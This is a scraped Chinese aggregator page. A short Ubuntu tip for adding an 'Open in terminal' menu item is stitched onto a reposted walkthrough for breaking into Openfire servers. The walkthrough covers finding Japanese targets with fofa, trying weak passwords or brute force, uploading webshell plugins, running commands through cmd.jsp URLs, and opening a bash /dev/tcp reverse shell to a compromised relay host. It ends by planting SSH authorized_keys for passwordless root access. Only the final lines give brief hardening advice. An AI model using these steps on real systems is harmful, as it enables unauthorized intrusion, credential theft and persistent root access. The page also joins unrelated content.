给Linux安装一个插件 “在终端中打开” Open in terminal

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了给Linux安装一个插件 “在终端中打开” Open in terminal相关的知识,希望对你有一定的参考价值。

参考技术A 之前使用CentOS的时候,打开终端并不能使用快捷键“Ctrl+Alt+T”, 但是可以右击并单击“”Open in terminal”,并且就能直接到达该文件夹的位置,实在太方便了。于是就上网查找看能不能给Ubuntu也安装这样一个插件,结果还真找到了。下面就说一下如何安装这样一个插件。

1.启动一个终端,输入如下指令:

sudo apt-get install nautilus-open-terminal

2.再输入如下指令:

nautilus -q

3.注销,重新登录后,右击,就可发现多了一项功能了!

OpenFire后台插件上传获取webshell及免密码登录linux服务器

本次渗透源于高校任务,在渗透过程中发现,对方IP地址段安装有opernfire,服务器8080端口可以正常访问,后面通过了解Openfire是开源的、基于可拓展通讯和表示协议(XMPP)、采用Java编程语言开发的实时协作服务器。 Openfire安装和使用都非常简单,并利用Web进行管理,单台服务器可支持上万并发用户,一般在大型企业用的比较多。Openfire跟Jboss类似,也可以通过插件上传来获取Webshell,只是Openfire的插件需要修改代码并进行编译,经过研究测试,只要有登录账号,通过上传插件可以获取webshell,一般获取的权限都较高为root系统权限,国外服务器一般单独给Openfire权限,下面是整个渗透过程。

1.目标获取



(1)fofa.so网站使用搜索body="Openfire,版本: " && country=JP,可以获取日本存在的Openfire服务器。如图1所示。

图1搜索目标

2.暴力或者使用弱口令登录系统

一般弱口令admin/admin、admin/admin888、admin/123456,如果不是这些请直接使用burpsuite进行暴力破解,能够正常访问的网站,如图2所示,openfire可能开放不同端口。

图2openfire后台登陆地址

3.进入后台

输入密码正确后,如图3所示,进入后台,可以查看服务器设置,查看用户/用户群,查看会话,分组聊天以及插件等信息。



4.查看并上传插件

单击插件,再其中可以看到所有的插件列表,在上传插件下单击上传插件,选择专门生成的openfire带webshell的插件,如图4所示。

在本次测试中,从互联网收集了连个插件,如图5所示,均成功上传。

图5上传带webshell的插件

5.获取webshell



(1)helloworld插件获取webshell

单击服务器-服务器设置,如图6所示,如果helloworld插件上传并运行成功,则会在配置文件下面生成一个用户接口设置。单击该链接即可获取webshel,如图7所示。

图6查看服务器设置

图7获取webshell



(2)broadcast插件获取webshell

通过url+ plugins/broadcast/webshell文件名称来和获取:

http://xxx.xxx.xxx.xxx:8080/plugins/broadcast/cmd.jsp?cmd=whoami

http://xxx.xxx.xxx.xxx:8080/plugins/broadcast/browser.jsp

在helloworld插件中也可以通过地址来获取

http://xxx.xxx.xxx.xxx:8080/plugins/helloworld/chakan.jsp

如图8,图9所示,分别获取broadcast的webshell以及查看当前用户权限为root。

图8获取当前用户权限

图9获取webshell

6.免root密码登录服务器

渗透到这里按照过去的思路应该已经结束,不过笔者还想尝试另外一种思路,虽然我们通过webshell可以获取/etc/shadow文件,但该root及其它用户的密码明显不是那么容易被破解的。服务器上面用ssh,能否利用公私钥来解决访问问题。

(1)反弹到肉鸡



执行一下命令,将该服务器反弹到肉鸡服务器xxx.xxx.xxx.xxx的8080端口,需要提前使用nc监听8080端口,也即执行“nc-vv -l -p 8080”如图10所示。

图10监听8080端口



(2)反弹shell到肉鸡

执行命令“bash -i>& /dev/tcp/xxx.xxx.xxx.xxx/8080 0>&1”反弹到肉鸡,如图11所示,获取一个反弹shell。

图11反弹shell

7.实际操作流程

(1)远程服务器生成公私钥

在被渗透的服务器上执行“ssh-keygen -t rsa”命令,默认三次回车,如图12所示,会在root/.ssh/目录下生成id_rsa及id_rsa.pub,其中id_rsa为服务器私钥,特别重要,id_rsa.pub为公钥。

图12在远处服务器上生成公私钥

(2)本地linux 上生成公私钥

在本地linux上执行命令“ssh-keygen -t rsa”生成公私钥,将远程服务器的id_rsa下载到本地,执行命令“cat id_rsa > /root/.ssh/authorized_keys”命令,将远处服务器的私钥生成到authorized_keys文件。

(3)将本地公钥上传到远程服务器上并生成authorized_keys

catid_rsa.pub >/root/.ssh/authorized_keys

(4)删除多余文件

rmid_rsa.pub

rmid_rsa



(5)登录服务器

使用“[email protected]”登录服务器,不用输入远程服务器的密码,达到完美登录服务器的目的。

8总结

(1)Openfire需要获取管理员帐号和密码,目前通杀所有帮本。Openfire最新版本为4.1.5.

(2)可以通过burpsuite进行admin管理员帐号的暴力破解。

(3)使用openfire安全加固,可以使用强密码,同时严格设置插件权限,建议除了必须的插件目录外,禁用新创建目录。

本文出自 “simeon技术专栏” 博客,请务必保留此出处http://simeon.blog.51cto.com/18680/1975430

以上是关于给Linux安装一个插件 “在终端中打开” Open in terminal的主要内容,如果未能解决你的问题,请参考以下文章

OpenFire后台插件上传获取webshell及免密码登录linux服务器

UOS火狐浏览器如何下载并安装Adobe Flash Player插件